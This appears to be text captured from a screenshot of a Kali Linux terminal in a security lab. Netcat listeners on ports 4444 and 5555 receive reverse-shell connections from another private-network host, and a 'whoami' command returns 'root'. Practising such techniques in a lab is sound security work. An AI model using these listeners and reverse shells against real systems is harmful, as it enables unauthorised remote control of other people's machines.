 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.91.144: inverse host lookup failed: Unknown host
connect to [192.168.91.128] from (UNKNOWN) [192.168.91.144] 38362
whoami
root@kali:~# nc -lvp 5555
listening on [any] 5555 ...
192.168.91.144: inverse host lookup failed: Unknown host
connect to [192.168.91.128] from (UNKNOWN) [192.168.91.144] 47544
root